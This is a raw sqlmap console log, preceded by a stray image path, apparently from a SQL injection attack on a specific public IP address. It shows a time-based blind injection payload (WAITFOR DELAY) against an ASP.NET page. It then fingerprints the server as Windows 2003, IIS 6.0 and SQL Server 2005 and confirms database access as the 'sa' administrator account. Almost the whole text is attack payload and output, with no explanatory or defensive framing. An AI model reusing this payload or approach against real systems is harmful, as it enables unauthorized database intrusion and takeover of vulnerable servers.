 sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://222.42.46.201:81/Organization/Per/RoleUser.aspx?id=' WAITFOR
DELAY '0:0:5'-- AND 'Nlui'='Nlui
---
[18:14:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:14:24] [INFO] fetching current user
[18:14:24] [INFO] read from file 'C:\Python27\sqlmap\output\222.42.46.201\sessio
n': sa
current user:    'sa'
[18:14:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[18:14:24] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 18:14:24
C:\Python27\sqlmap>